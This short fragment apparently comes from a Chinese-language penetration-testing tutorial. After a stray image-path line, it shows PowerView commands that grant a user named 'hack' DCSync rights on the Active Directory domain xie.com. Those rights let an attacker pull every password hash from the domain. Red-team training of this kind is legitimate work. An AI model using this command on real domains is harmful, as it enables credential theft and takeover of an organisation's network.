 Import-Module .\powerview.ps1
# 添加用户 hack 对域对象 xie.com 的 DCSync 权限
Add-DomainObjectAcl -TargetIdentity 'DC=xie,DC=com' -PrincipalIdentity hack
-Rights DCSync -Verbose